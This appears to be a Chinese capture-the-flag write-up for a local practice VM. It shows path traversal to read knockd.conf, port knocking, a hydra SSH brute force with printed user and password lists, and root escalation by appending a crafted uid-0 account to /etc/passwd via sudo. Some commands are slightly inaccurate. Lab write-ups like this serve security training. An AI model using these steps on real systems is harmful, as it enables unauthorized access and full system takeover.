

knockd

knockd是一种端口试探服务器工具。它侦听以太网或其他可用接口上的所有流量,等待特殊序列的端口命中(port-hit)。telnet或Putty等客户软件通过向服务器上的端口发送TCP或数据包来启动端口命中。

也就是说 按照一定顺序去访问敲击特定的端口,就能激活ssh

1 | http://192.168.169.241/manage.php?file=../../../../../../../etc/knockd.conf |

1 | File does not exist |

ssh状态

- 未敲门



- 开始敲门

1 | nmap -p 7469 192.168.169.241 |

ssh开启





爆破ssh

- username全部写入到u文件形成user字典

- 之前备用的数据库

- 将各个账户的密码也写进p字典中

- 然后使用两个字典进行爆破,

1 | hydra -L u -P p ssh://192.168.169.241 |

user

monicag

marym

julied

fredf

jerrym

bettyr

janitor2

janitor

rossg

joeyt

wilmaf

barneyr

phoebeb

tomc

chandlerb

rachelg

scootspass

3248dsds7s

3kfs86sfd

468sfdfsd2

4sfd87sfd1

B8m#48sd

BamBam01

Hawaii-Five-0

Ilovepeepee

ILoveRachel

Passw0rd

Pebbles

RocksOff

smellycats

TC&TheBoyz

UrAG0D!

yN72#dsd

YR3BVxxxw87爆破成功

编辑的文本名字和密码内容后面不能有空格



1 | ssh chandlerb@192.168.169.241 UrAG0D! |

登录ssh

1 | chandlerb@192.168.169.241 UrAG0D! |



1 | ssh joeyt@192.168.169.241 Passw0rd |

1 | ssh janitor@192.168.169.241 Ilovepeepee |



- 最终在janitor 发现个隐藏文件夹

探索janitor

1 | BamBam01 |

再次爆破ssh

- 把上面的密码添加到爆破的密码文件,继续爆破

1 | [22][ssh] host: 192.168.169.241 login: fredf password: B4-Tru3-001 |





fredf连接ssh

1 | ssh fredf@192.168.169.241 B4-Tru3-001 |





提权



1 | 意思是 读取argv1的内容,然后将1的内容写入argv2。 |

- 接下来看不懂,照着抄





1 | openssl passwd -1 -salt kidll 123456789 |



- 构造用户

1 | kidll:$1$kali$F4zZpaACn/q8kr0i413b30:0:0::/root:/bin/bash |

- 跟上参数 执行test这个文件

- 注意目录

1 | sudo ./test /tmp/a /etc/passwd |



- 这样算成功

1 | cat /etc/passwd |

- root